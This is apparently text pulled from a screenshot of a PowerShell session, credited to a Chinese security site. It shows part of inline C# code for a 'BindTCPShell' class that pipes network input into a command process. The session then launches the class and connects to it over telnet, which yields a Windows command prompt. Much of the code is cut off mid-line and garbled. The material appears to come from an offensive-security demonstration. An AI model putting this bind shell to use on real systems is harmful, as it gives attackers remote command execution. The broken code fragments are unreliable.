 Windows PowerShell
>> streamReader = new StreamReader(stream, System.Text.Encoding.Default);
>> streamWriter = new StreamWriter(stream, System.Text.Encoding.Default);
>>
>> UserInput = new StringBuilder();
>>
>> while (true)
>> {
>> try
>> {
>> UserInput.Append(streamReader.ReadLine());
>> UserInput.Append("\n");
>> CmdProc.StandardInput.WriteLine(UserInput);
>> UserInput.Remove(0, UserInput.Length);
>> }
>> catch (Exception)
>> {
>> streamReader.Close();
>> streamWriter.Close();
>>
>>
>>
>>
>> }
>> }
>> catch (S
>> {
>> }
>>
>> }
>>
>> public stati
>> {
>> StringBu
>>
>> if (!Str
>> {
>> try
>> {
>>
>>
>>
>> }
>> catc
>> }
>> }
>> }
>> '@
>> [BindTCPShell]::run($port)
>>
Telnet 127.0.0.1
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
drops.wooyun.org